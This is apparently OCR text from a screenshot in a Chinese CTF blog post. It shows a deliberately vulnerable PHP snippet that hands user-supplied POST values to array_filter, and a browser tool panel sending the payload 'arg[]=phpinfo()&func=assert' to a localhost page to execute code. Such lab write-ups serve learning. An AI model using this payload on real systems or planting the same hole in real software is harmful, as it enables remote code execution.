 <?php
highlight_file(__FILE__);
error_reporting(0);
$func = $_POST['func'];
$arg = $_POST['arg'];
array_filter($arg,$func);
?>
PHP Version 7.0.9
查看器 控制台 调试器 网络 样式编辑器 性能 内存
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php
Split URL
Execute
Post data Referer User Agent Cookies
arg[]=phpinfo()&func=assert
https://blog.csdn.net/mochu7777777